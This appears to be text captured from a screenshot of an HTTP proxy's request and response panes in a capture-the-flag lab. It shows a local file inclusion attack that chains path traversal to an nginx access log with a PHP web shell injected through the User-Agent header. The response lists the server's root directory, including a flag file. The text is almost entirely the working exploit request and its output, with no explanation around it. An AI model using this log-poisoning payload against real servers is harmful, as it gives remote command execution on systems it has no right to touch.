 Request
Pretty Raw Hex
\n
1 GET /ilf_admin/index.php?log=../../../../../../var/log/nginx/access.log&cmd=ls+/ HTTP/1.1
2 Host: 83.136.250.116:48690
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
318 root
319 run
320 sbin
321 srv
322 sys
323 tmp
324 usr
325 var
326 "
327 10.30.18.253 - - [25/Jan/2025:16:14:32 +0000] "GET
/ilf_admin/index.php?log=../../../../../../var/log/nginx/access.logfile&cmd=ls+/ HTTP/1.1" 200 935 "-" "bin
328 dev
329 etc
330 flag_dacc60f2348d.txt
331 home
332 lib
333 media
334 mnt
335 opt
336 proc
337 root
338 run
339 sbin
340 srv
341 sys
342 tmp
343 usr
344 var
345 "
346 </pre>
</div>
347
348 <script src="js/jquery.js">
</script>
349 <script type="text/javascript" src="js/bootstrap.js">
</script>
350
351 </body>
352 </html>
353 <!-- partial -->
354
355 </body>